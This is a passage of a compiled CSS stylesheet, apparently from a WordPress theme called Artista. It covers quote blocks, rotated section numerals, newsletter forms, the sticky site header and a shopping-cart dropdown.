    /* TRANSITION DELAY */ }
  .client-partners .vc_single_image-wrapper:hover {
    opacity: 0.8; }

.quoteblock {
  padding: 0 50px;
  position: relative;
  text-align: left !important; }
  .quoteblock:before {
    position: absolute;
    left: 30px;
    top: 0;
    height: 100%;
    border-left: 5px solid #ff3a47;
    content: ""; }

.quoteblock-01 {
  padding: 30px;
  margin: 30px auto;
  width: 90%;
  position: relative;
  text-align: left !important;
  border: 2px solid rgba(255, 58, 71, 0.6);
  border-radius: 3px; }
  .quoteblock-01:before {
    background: #fff none repeat scroll 0 0;
    color: #0d6cbe;
    content: "\f10e";
    font-family: FontAwesome;
    font-size: 35px;
    height: 30px;
    left: calc(50% - 30px);
    position: absolute;
    text-align: center;
    top: -10px;
    width: 60px; }
  .quoteblock-01 p {
    text-align: center; }
  .quoteblock-01 h2 {
    text-align: center; }

.artista-list-style li {
  list-style-type: none;
  padding-left: 25px;
  position: relative;
  padding-bottom: 10px; }
  .artista-list-style li:before {
    position: absolute;
    content: "\f046";
    font-family: "FontAwesome";
    font-size: 16px;
    color: #ff3a47;
    top: 0;
    left: 0; }

.artista-dots-right .zo-heading-main {
  margin-bottom: 25px; }
  .artista-dots-right .zo-heading-main:after {
    content: ".";
    color: #ff3a47; }

.artista-our-store-line {
  margin-bottom: 20px;
  min-height: 130px !important; }
  .artista-our-store-line:before {
    position: absolute;
    content: "";
    left: 15px;
    bottom: 0;
    border-bottom: 3px solid;
    width: 40px;
    height: 0; }

.artista-color-white .zo-heading-main {
  color: #fff; }

.artista-color-gray .zo-heading-main {
  color: #bcbcbc; }

.artista-heading-spacing {
  /* HOME 01 */ }
  .artista-heading-spacing .zo-heading-main {
    letter-spacing: 0.3em;
    font-weight: normal; }

.artista-story-padding {
  padding-bottom: 250px;
  padding-top: 180px; }
  @media screen and (max-width: 767px) {
  .artista-story-padding {
    padding-bottom: 80px;
    padding-top: 50px; } }

.artista-service-margin {
  margin: 200px 0;
  border: 4px solid #fff;
  padding: 100px !important; }
  @media (min-width: 992px) and (max-width: 1399px) {
  .artista-service-margin {
    padding: 30px !important;
    margin: 200px 20px; } }
  @media (min-width: 767px) and (max-width: 991px) {
  .artista-service-margin {
    padding: 30px !important;
    margin: 200px 10px 200px 50px; } }
  @media screen and (max-width: 765px) {
  .artista-service-margin {
    padding: 30px 15px !important;
    margin: 50px 20px 50px 70px !important; } }
  .artista-service-margin p {
    color: #838383;
    font-size: 16px; }
  .zo-boxed .artista-service-margin {
    padding: 50px !important; }

.artista-team-before {
  position: relative; }
  .artista-team-before:before {
    position: absolute;
    content: "";
    height: 80px;
    width: 0;
    bottom: 10px;
    left: 50%;
    border-left: 1px solid #414141; }

.artista-testimonial-padding {
  padding: 400px 50px 80px; }
  @media (min-width: 981px) and (max-width: 1399px) {
  .artista-testimonial-padding {
    padding: 300px 40px 60px; } }
  @media (min-width: 800px) and (max-width: 980px) {
  .artista-testimonial-padding {
    padding: 250px 30px 50px; } }
  @media screen and (max-width: 767px) {
  .artista-testimonial-padding {
    padding: 150px 20px 30px; } }

.artista-header-two {
  position: relative; }
  .artista-header-two:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "02";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
    .artista-header-two:before {
      left: -77px;
      font-size: 70px;
      top: -30px; } }

.artista-header-three {
  position: relative; }
  .artista-header-three:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "03";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media screen and (max-width: 549px) {
    .artista-header-three:before {
      left: -77px;
      font-size: 70px;
      top: -30px; } }

.artista-header-four {
  position: relative; }
  .artista-header-four:before {
    position: absolute;
    left: -120px;
    top: 0;
    content: "04";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }
  @media (min-width: 760px) and (max-width: 980px) {
  .artista-header-four {
    margin-top: 100px; }
    .artista-header-four:before {
      left: 0;
      top: -120px;
      transform: rotate(0deg); } }

.artista-header-five {
  position: relative; }
  .artista-header-five:before {
    position: absolute;
    left: 0;
    top: -120px;
    content: "05";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-header-six {
  position: relative; }
  .artista-header-six:before {
    position: absolute;
    left: 0;
    top: -120px;
    content: "06";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-border-right-bottom {
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8; }

.artista-border-bottom {
  border-bottom: 1px solid #e8e8e8; }

.artista-border-right {
  border-right: 1px solid #e8e8e8; }

.artista-newsletter-widget form p {
  display: inline-block;
  margin-bottom: 0 !important;
  margin-right: 15px;
  width: calc(100% / 3 - 30px); }
  @media screen and (max-width: 766px) {
      .artista-newsletter-widget form p {
        width: 100%; } }
  .artista-newsletter-widget form p .newsletter-email, .artista-newsletter-widget form p .newsletter-firstname {
    background: #f5f8fa none repeat scroll 0 0;
    border-color: #54646f;
    color: #54646f;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget form p .newsletter-submit {
    background: #414141;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 20px 0;
    padding: 0 23px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget form p .newsletter-submit:hover {
    background: #ff3a47;
    color: #fff; }

.artista-newsletter-widget-03 form {
  margin-top: 20px;
  padding-top: 5px; }
  .artista-newsletter-widget-03 form p {
    display: inline-block;
    margin-bottom: 0 !important;
    margin-right: 15px;
    width: 45%;
    min-width: 250px; }
  .artista-newsletter-widget-03 form p .newsletter-email, .artista-newsletter-widget-03 form p .newsletter-firstname {
    background: #f5f8fa none repeat scroll 0 0;
    border-color: #54646f;
    color: #54646f;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget-03 form p .newsletter-submit {
    background: #ff3a47;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 30px 0;
    padding: 0 23px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget-03 form p .newsletter-submit:hover {
    background: #fff;
    color: #ff3a47; }

.artista-newsletter-widget-04 {
  /* HOME 02 */ }
  .artista-newsletter-widget-04 form {
    padding-top: 5px; }
  .artista-newsletter-widget-04 form p {
    display: inline-block;
    margin-bottom: 0 !important;
    margin-right: 15px;
    width: 45%;
    min-width: 250px; }
  @media screen and (max-width: 599px) {
      .artista-newsletter-widget-04 form p {
        min-width: 100%; } }
  .artista-newsletter-widget-04 form p .newsletter-email, .artista-newsletter-widget-04 form p .newsletter-firstname {
    background: #414141 none repeat scroll 0 0;
    border-color: #d2d2d2;
    color: #d2d2d2;
    border-style: none none solid;
    border-width: medium medium 1px;
    box-shadow: none;
    padding-left: 0;
    margin-bottom: 15px;
    width: 100%; }
  .artista-newsletter-widget-04 form p .newsletter-submit {
    background: #ff3a47;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 30px 0;
    padding: 0 23px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .artista-newsletter-widget-04 form p .newsletter-submit:hover {
    background: #fff;
    color: #ff3a47; }

.artista-welcome-box {
  position: relative;
  border: 3px solid #464646;
  padding: 50px 80px;
  margin-top: 20px; }
  @media (min-width: 767px) and (max-width: 1169px) {
  .artista-welcome-box {
    padding: 50px 20px 30px; } }
  @media screen and (max-width: 766px) {
  .artista-welcome-box {
    padding: 50px 20px; } }
  .artista-welcome-box .artista-title-on-border {
    background: #fff;
    padding: 0 10px;
    position: absolute;
    text-align: center;
    margin-left: 10%;
    margin-right: 10%;
    width: 80%;
    top: -35px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .artista-welcome-box .artista-title-on-border {
      margin-left: 8%; } }
  @media screen and (max-width: 767px) {
    .artista-welcome-box .artista-title-on-border {
      margin-left: 5%; } }
  .artista-welcome-box p {
    text-align: justify;
    padding: 0 80px 15px; }
  @media (min-width: 767px) and (max-width: 1169px) {
    .artista-welcome-box p {
      padding: 0 30px 15px !important; } }
  @media screen and (max-width: 766px) {
    .artista-welcome-box p {
      padding: 0 0 15px !important; } }

.artista-service-padding {
  padding: 80px 0 50px 100px !important; }
  @media (min-width: 768px) and (max-width: 1169px) {
  .artista-service-padding {
    padding: 0 0 30px 100px !important; } }
  @media screen and (max-width: 449px) {
  .artista-service-padding {
    padding: 50px 0 40px 70px !important; } }

.artista-service-home4-padding {
  padding-left: 100px !important;
  padding-right: 100px !important; }
  @media screen and (max-width: 1299px) {
  .artista-service-home4-padding {
    padding-left: 20px !important;
    padding-right: 20px !important; } }

.artista-haft-padding {
  padding-left: calc((100% - 1155px) / 2);
  padding-right: 100px !important; }
  @media screen and (max-width: 1199px) {
  .artista-haft-padding {
    padding-left: 15px !important;
    padding-right: 15px !important; } }

.artista-header-two-service {
  position: relative; }
  .artista-header-two-service:before {
    position: absolute;
    left: -120px;
    top: -15px;
    content: "02";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-person {
  bottom: 150px;
  position: absolute;
  width: 100%;
  padding-left: 100px;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  @media (min-width: 768px) and (max-width: 1169px) {
  .artista-person {
    padding-left: 50px;
    bottom: 100px; } }
  @media screen and (max-width: 767px) {
  .artista-person {
    padding-left: 0px;
    bottom: 60px; } }
  .artista-person:hover {
    padding-left: 0; }
  .artista-person h2 {
    color: #fff;
    font-weight: 400;
    text-align: center; }
  @media (min-width: 768px) and (max-width: 1169px) {
    .artista-person h2 {
      font-size: 40px;
      line-height: 40px; } }
  .artista-person h4 {
    color: #fff;
    font-weight: 400;
    text-align: center; }

.artista-filter-bg-white .zo-masonry-filter ul li a.active, .artista-filter-bg-white .zo-masonry-filter ul li a:hover {
  background: #fff; }

.artista-vertical-info-right {
  color: #929292;
  font-size: 18px;
  position: absolute;
  right: -125px;
  top: 200px;
  transform: rotate(90deg); }
  @media screen and (max-width: 767px) {
  .artista-vertical-info-right {
    display: none; } }
  @media (min-width: 768px) and (max-width: 991px) {
  .artista-vertical-info-right {
    right: -105px;
    top: 170px; } }

.artista-vertical-text {
  border: 1px solid;
  left: 50%;
  top: -35px;
  position: absolute;
  transform: translate(-50%) rotate(-90deg);
  padding: 11px 30px; }
  .artista-vertical-text p {
    letter-spacing: 0.3em;
    font-size: 11px;
    line-height: 11px;
    color: #141414;
    position: relative; }
  .artista-vertical-text p:before {
    background: url("../images/long-arrow-left.jpg") no-repeat scroll 0 0;
    content: "";
    font-size: 20px;
    height: 20px;
    left: -58px;
    position: absolute;
    top: 0;
    width: 50px; }

.artista-image-translate {
  transform: translateX(75px); }
  @media screen and (max-width: 1279px) {
  .artista-image-translate {
    transform: translateX(0); } }
  .zo-boxed .artista-image-translate {
    transform: translateX(0); }
  .zo-boxed .artista-image-translate img {
    width: 100%;
    max-width: 385px; }

.artista-image-subscribe {
  margin-top: 225px !important;
  /*HOME 05*/ }
  @media (min-width: 979px) and (max-width: 1279px) {
  .artista-image-subscribe {
    margin-top: 100px !important; } }
  @media screen and (max-width: 979px) {
  .artista-image-subscribe {
    margin-top: 30px !important; } }

.artista-cirle {
  border: 1px solid #414141;
  border-radius: 50%;
  width: 94px;
  height: 94px;
  text-align: center; }
  .artista-cirle .zo-heading-main {
    line-height: 94px;
    position: relative;
    display: inline-block; }
  .artista-cirle .zo-heading-main:before {
    background: #414141;
    content: "";
    height: 2px;
    position: absolute;
    top: 65%;
    width: 100%; }

.zo-button.artista-custom-fontsize {
  font-size: 14px;
  font-weight: bold; }

.artista-img-effect {
  overflow: hidden; }
  .artista-img-effect:hover img {
    margin-left: 0; }
  .artista-img-effect img {
    margin-left: 30px;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out; }

.artista-img-hover:hover {
  opacity: 0.7; }

.artista-quote {
  position: relative;
  font-size: 23px;
  line-height: 34px; }
  .artista-quote:after {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 20px;
    left: -40px;
    position: absolute;
    top: 0; }

.zo-socials {
  list-style: none;
  padding-left: 0;
  /* HOME 06 */ }
  .zo-socials.center {
    text-align: center; }
  .zo-socials.center li {
    font-size: 30px; }
  .zo-socials li {
    display: inline-block;
    padding-right: 40px;
    font-size: 20px; }

.artista-extra-bg {
  position: relative;
  /* ABOUT US */ }
  .artista-extra-bg:before {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 208px;
    width: 100%;
    content: "";
    background: #fff; }

.artista-header-line-bottom-left {
  position: relative; }
  .artista-header-line-bottom-left:before {
    position: absolute;
    content: "";
    width: 30px;
    height: 0;
    left: 0;
    bottom: -15px;
    border-bottom: 3px solid #414141; }

.artista-header-line-bottom-center {
  position: relative; }
  .artista-header-line-bottom-center:before {
    position: absolute;
    content: "";
    width: 30px;
    height: 0;
    left: calc(50% - 30px);
    bottom: -15px;
    border-bottom: 3px solid #414141; }

.artista-service-border-top-bottom {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8; }

.artista-header-servive-one {
  position: relative; }
  .artista-header-servive-one:before {
    position: absolute;
    left: -110px;
    top: -15px;
    content: "01";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-header-servive-two {
  position: relative; }
  .artista-header-servive-two:before {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: -110px;
    content: "02";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-header-servive-three {
  position: relative; }
  .artista-header-servive-three:before {
    position: absolute;
    left: -110px;
    top: -15px;
    content: "03";
    color: rgba(255, 255, 255, 0.1);
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0;
    transform: rotate(-90deg); }

.artista-header-servive-four {
  position: relative;
  /* CONTACT US */ }
  .artista-header-servive-four:before {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
    top: -110px;
    content: "04";
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 80px;
    line-height: 120px;
    margin: 10px 0 0; }

.artista-contact-padding {
  padding: 100px 80px; }
  @media (min-width: 767px) and (max-width: 992px) {
  .artista-contact-padding {
    padding: 40px 20px; } }
  @media (min-width: 319px) and (max-width: 767px) {
  .artista-contact-padding {
    padding: 30px 20px; }
    .artista-contact-padding h2 {
      font-size: 35px !important; } }

@media screen and (max-width: 499px) {
    .artista-remove-text-on-phone span {
      display: none; } }

@media screen and (max-width: 767px) {
    .artista-subscribe-center-phone h3, .artista-subscribe-center-phone p {
      text-align: center !important; } }

.artista-client-image .vc_single_image-wrapper:hover .vc_single_image-img {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 1;
  cursor: pointer; }
  .artista-client-image .vc_single_image-wrapper .vc_single_image-img {
    -webkit-transition: all 1s ease;
    -khtml-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    opacity: 0.8; }

.artista-home6-masonry-padding {
  padding: 0 80px !important; }
  @media screen and (max-width: 991px) {
  .artista-home6-masonry-padding {
    padding: 0 15px !important; } }
  @media (min-width: 992px) and (max-width: 1280px) {
  .artista-home6-masonry-padding {
    padding: 0 30px !important; } }

.artista-contact-map .wpb_wrapper {
  height: 100%; }
  .artista-contact-map .wpb_wrapper .zo_extra_map {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%; }
  .artista-contact-map .wpb_wrapper .zo_extra_map .map-render {
    height: 100% !important;
    min-height: 500px; }

@media screen and (min-width: 992px) {
  .align-items-center-stretch, .align-items-center-stretch > div {
    display: flex !important;
    align-items: center;
    align-self: stretch;
    flex-flow: row wrap; }
    .align-items-center-stretch .main-navigation, .align-items-center-stretch .main-navigation > nav > div, .align-items-center-stretch .main-navigation > div, .align-items-center-stretch .main-navigation .menu-main-menu, .align-items-center-stretch .main-navigation .menu-main-menu > li, .align-items-center-stretch .main-navigation .menu-main-menu > ul, .align-items-center-stretch .main-navigation .menu-main-menu > ul > li {
      display: flex !important;
      align-items: center;
      align-self: stretch; } }

#zo-header-top .header-top-contact {
  margin: 0;
  padding: 0; }
  #zo-header-top .header-top-contact li {
    list-style-type: none;
    display: inline-block;
    padding: 0 10px; }
  #zo-header-top .header-top-navigation li {
    list-style-type: none;
    display: inline-block;
    padding: 0 10px; }

#zo-header {
  width: 100%;
  z-index: 999;
  top: 0;
  -webkit-transition: all 0.3s ease 0ms;
  -khtml-transition: all 0.3s ease 0ms;
  -moz-transition: all 0.3s ease 0ms;
  -ms-transition: all 0.3s ease 0ms;
  -o-transition: all 0.3s ease 0ms;
  transition: all 0.3s ease 0ms;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  #zo-header .zo-header-main {
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  @media screen and (min-width: 992px) {
    #zo-header .zo-header-main {
      position: relative; } }
  #zo-header .zo-header-main .zo-header-logo {
    max-width: 100%; }
  #zo-header .zo-header-main .zo-sticky-logo {
    display: none; }
  #zo-header .zo-header-main .zo-header-secondary {
    max-width: 100%; }
  #zo-header.header-default {
    position: static; }
  #zo-header.header-default.header-fixed {
    position: fixed;
    left: 50%;
    right: 0;
    -webkit-transform: translateX(-50%);
    -khtml-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  #zo-header .zo-header-main > .container, #zo-header .zo-header-main > .container-fluid, #zo-header .zo-header-right > .container, #zo-header .zo-header-right > .container-fluid {
    position: relative;
    z-index: 99; }
  @media screen and (min-width: 992px) {
    #zo-header.zo-header-logo-center .zo-header-main .row > div {
      float: left; } }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu, #zo-header.zo-header-logo-center .zo-header-main .right-menu {
    width: 45%; }
  @media screen and (min-width: 992px) {
      #zo-header.zo-header-logo-center .zo-header-main #zo-header-logo {
        width: 10%; } }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu .nav-menu {
    text-align: right; }
  #zo-header.zo-header-logo-center .zo-header-main .left-menu .nav-menu .sub-menu {
    text-align: left; }
  #zo-header.zo-header-logo-center #zo-header-logo {
    position: relative; }
  @media screen and (min-width: 992px) {
      #zo-header.zo-header-logo-center #zo-header-logo > a {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -khtml-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ } }
  #zo-header .menu-click {
    align-items: center;
    display: flex; }
  @media screen and (max-width: 991px) {
    #zo-header .menu-click {
      position: absolute;
      right: 15px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -khtml-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ } }
  #zo-header .menu-click i {
    margin-left: 10px;
    font-size: 35px; }

#zo-header.header-fixed .zo-sticky-logo {
  display: block;
  margin-left: auto;
  margin-right: auto; }
  #zo-header.header-fixed #zo-header-top {
    display: none; }

#zo-header-logo {
  /*** Admin Bar ***/ }
  #zo-header-logo img {
    -webkit-transition: all 500ms ease 0ms;
    -khtml-transition: all 500ms ease 0ms;
    -moz-transition: all 500ms ease 0ms;
    -ms-transition: all 500ms ease 0ms;
    -o-transition: all 500ms ease 0ms;
    transition: all 500ms ease 0ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    max-height: 50px; }
  #zo-header-logo span {
    padding-left: 10px;
    font-size: 12px;
    display: inline-block; }

.admin-bar {
  /*** End Admin Bar ***/
  /* Cart and Search
==========================================================*/ }
  .admin-bar #zo-header:not(.header-transparent) {
    top: 32px; }
  @media screen and (max-width: 781px) {
    .admin-bar #zo-header:not(.header-transparent) {
      top: 46px; } }
  .admin-bar #zo-header.header-fixed {
    top: 32px; }
  @media screen and (max-width: 781px) {
    .admin-bar #zo-header.header-fixed {
      top: 46px; } }

.zo-header-right .container {
  position: relative; }

#header-right {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 99;
  background: #ff3a47;
  background: rgba(255, 58, 71, 0.7);
  /* COLOR OPACITY */ }

@media screen and (min-width: 992px) {
  #header-right.style-2 {
    top: initial;
    right: 100px; } }

.widget_cart_search_wrap {
  text-align: right; }
  .widget_cart_search_wrap > div {
    float: left; }
  .widget_cart_search_wrap > div > a {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    color: #fff; }
  .widget_cart_search_wrap > div > a i {
    -webkit-transform: scale(0.8);
    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 0.1s ease;
    -khtml-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .widget_cart_search_wrap > div > a:hover {
    color: #fff; }
  .widget_cart_search_wrap > div > a:hover i {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item > a.icon.icon_cart_wrap {
    position: relative; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item > a.icon.icon_cart_wrap .cart_total {
    position: absolute;
    color: #fff;
    background-color: #ff3a47;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    display: block;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    right: -5px;
    text-align: center;
    top: -10px;
    width: 18px; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown, .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
    height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: all 400ms;
    -khtml-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown.active, .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content.active {
    height: auto;
    overflow: hidden;
    opacity: 1;
    z-index: 100; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown {
    width: 360px;
    position: absolute;
    background-color: #141414;
    top: 100%;
    right: 0; }
  @media screen and (max-width: 768px) {
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown {
        right: 0;
        width: 300px; } }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner {
    padding: 20px; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list {
    list-style: none inside;
    margin: 0;
    padding: 0; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list {
    border-bottom: 1px solid #393939;
    color: #fff;
    overflow: hidden;
    padding: 20px 0;
    line-height: normal; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list.empty {
      text-align: center; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list a {
      float: left; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list a img {
        width: 75px;
        height: 93px; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info {
      padding-left: 95px;
      text-align: left; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .title {
        color: #fff;
        font-size: 12px;
        padding: 0 0 10px;
        margin: 0;
        text-transform: uppercase;
        line-height: normal; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .amount {
        color: #ff3a47;
        display: block;
        font-style: italic;
        padding-bottom: 10px;
        padding-right: 4px; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .quantity {
        display: block;
        color: #858585;
        text-transform: uppercase;
        padding-bottom: 10px;
        padding-right: 4px; }
        .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart_list li.cart-list .cart-list-info .quantity a {
          float: right;
          margin-left: 15px;
          color: #858585; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .total {
    font-size: 16px;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 10px 0; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .total .amount {
      font-size: 36px;
      padding-left: 10px;
      color: #ff3a47; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn {
    width: 100%;
    text-align: center;
    color: #fff !important; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-checkout {
      background-color: #ff3a47;
      border-color: #ff3a47; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-checkout:hover {
        background: #ff3a47;
        background: rgba(255, 58, 71, 0.3);
        /* COLOR OPACITY */ }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-cart {
      background-color: #909090;
      border-color: #909090; }
      .widget_cart_search_wrap .widget_cart_search_wrap_item .shopping_cart_dropdown .shopping_cart_dropdown_inner .cart-total .btn.btn-cart:hover {
        background: #909090;
        background: rgba(144, 144, 144, 0.3);
        /* COLOR OPACITY */ }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
    position: absolute;
    width: 360px;
    right: 0;
    top: 100%; }
  @media screen and (max-width: 768px) {
      .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content {
        width: 300px; } }
